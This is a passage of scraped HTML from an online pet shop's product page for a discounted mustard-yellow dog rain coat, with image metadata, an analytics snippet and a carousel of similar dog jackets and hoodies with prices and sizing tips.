petzone.com\/30065-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30065-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;30065&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30066-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;30066&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30067-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;30067&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30069-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;30069&quot;,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34791-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34791&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34793-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34793&quot;,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/34795-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34795&quot;,&quot;position&quot;:&quot;12&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-cart_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-home_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-medium_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-small_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-large_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/30068-thickbox_default\/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;30068&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-28%&quot;,&quot;discount_percentage_absolute&quot;:&quot;28%&quot;,&quot;discount_amount&quot;:&quot;\u20b9308.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9308.00&quot;,&quot;price_amount&quot;:792,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Last items in stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Styles</dt>
                    <dd class="value">Rain Coat</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="Pet Empire">
        <div class="product-manufacturer ">
                            <label class="label">Brand</label>
                <span>
            <a href="https://www.marshallspetzone.com/brand/113-pet-empire">Pet Empire</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="d0b2896a89cc8b06e65873e0-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"7743-16866","name":"heavy-duty-and-durable-rain-coat-colour-may-vary-","category":"winter-wear","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fwinter-wear%2F7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html","price":"\u20b9792.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7738"
                data-id-product-attribute="16785"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22026-home_default/trixie-x-mas-santa-coat-red.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22026-thickbox_default/trixie-x-mas-santa-coat-red.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22026-home_default/trixie-x-mas-santa-coat-red.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7738" data-id-product-attribute="16785"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s">Trixie, X-mas Santa Coat, red</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="807.5">₹807.50</span>
                                    
                    <span class="regular-price text-muted">₹950.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8908"
                data-id-product-attribute="25553"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/8908-25553-premium-quality-super-comfort-dog-hoodie.html#/112-size-22/184-color-dark_green" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/30794-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/30794-thickbox_default/premium-quality-super-comfort-dog-hoodie.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/30795-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-31%
                                                    <span class="flag-discount-value"> /
                                                            -31%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8908" data-id-product-attribute="25553"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/8908-25553-premium-quality-super-comfort-dog-hoodie.html#/112-size-22/184-color-dark_green">Premium Quality Super Comfort Dog Hoodie</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="441.6">₹441.60</span>
                                    
                    <span class="regular-price text-muted">₹640.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/8908-25553-premium-quality-super-comfort-dog-hoodie.html#/112-size-22/184-color-dark_green"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9469"
                data-id-product-attribute="25519"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/9469-25519-whoof-open-winter-jacket-reflective-colour-may-vary-.html#/106-size-10" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35752-home_default/whoof-open-winter-jacket-reflective-colour-may-vary-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35752-thickbox_default/whoof-open-winter-jacket-reflective-colour-may-vary-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35753-home_default/whoof-open-winter-jacket-reflective-colour-may-vary-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9469" data-id-product-attribute="25519"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/9469-25519-whoof-open-winter-jacket-reflective-colour-may-vary-.html#/106-size-10">Whoof Open Winter Jacket Reflective ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Whoof Whoof</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="272">₹272.00</span>
                                    
                    <span class="regular-price text-muted">₹340.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9469&amp;id_product_attribute=25519&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9469">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9468"
                data-id-product-attribute="25513"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/9468-25513-whoof-vest-jacket-harness-wind-proof-colour-may-vary-.html#/31-size-xl" class="thumbnail product-thumbnail"  >

